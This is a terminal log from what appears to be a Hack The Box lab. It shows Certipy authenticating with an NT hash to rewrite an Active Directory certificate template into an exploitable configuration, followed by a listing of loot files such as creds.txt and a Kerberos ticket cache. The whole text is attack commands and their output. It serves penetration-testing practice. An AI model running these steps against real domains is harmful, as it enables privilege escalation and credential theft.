 └─$ certipy template -u ca_svc@sequel.htb -hashes :3b181b914e7a9d5508ea1e20bc2b7fce  -template DunderMifflinAuthentication -write-default-configuration
Certipy v5.0.3 - by Oliver Lyak (ly4k)
[!] DNS resolution failed: The DNS query name does not exist: SEQUEL.HTB.
[!] Use -debug to print a stacktrace
[*] Saving current configuration to 'DunderMifflinAuthentication.json'
[*] Wrote current configuration for 'DunderMifflinAuthentication' to 'DunderMifflinAuthentication.json'
[*] Updating certificate template 'DunderMifflinAuthentication'
[*] Replacing:
[*]     nTSecurityDescriptor: b'\x01\x00\x04\x9c0\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x14\x00\x00\x00\x02\x00\x1c\x00\x01\x00\x00\x00\x00\x00\x14\x00\xff\x01\x0f\x00\x01\x01\x00\x0
0\x00\x00\x00\x05\x0b\x00\x00\x00\x01\x01\x00\x00\x00\x00\x00\x05\x0b\x00\x00\x00'
[*]     flags: 66104
[*]     pKIDefaultKeySpec: 2
[*]     pKIKeyUsage: b'\x86\x00'
[*]     pKIMaxIssuingDepth: -1
[*]     pKICriticalExtensions: ['2.5.29.19', '2.5.29.15']
[*]     pKIExpirationPeriod: b'\x00@9\x87.\xe1\xfe\xff'
[*]     pKIExtendedKeyUsage: ['1.3.6.1.5.5.7.3.2']
[*]     pKIDefaultCSPs: ['2,Microsoft Base Cryptographic Provider v1.0', '1,Microsoft Enhanced Cryptographic Provider v1.0']
[*]     msPKI-Enrollment-Flag: 0
[*]     msPKI-Private-Key-Flag: 16
[*]     msPKI-Certificate-Name-Flag: 1
[*]     msPKI-Certificate-Application-Policy: ['1.3.6.1.5.5.7.3.2']
Are you sure you want to apply these changes to 'DunderMifflinAuthentication'? (y/N): y
[*] Successfully updated 'DunderMifflinAuthentication'
┌──(blacklotus㉿kali)-[~/Desktop/escapetwo]
└─$ ls
accounting_2024.xlsx  '[Content_Types].xml'  dacledit-20250708-161425.bak  docProps  _rels
accounts.xlsx  creds.txt  dacledit-20250708-162328.bak  DunderMifflinAuthentication.json  xl
ca_svc.ccache  dacledit-20250708-161305.bak  desktop.ini  list.txt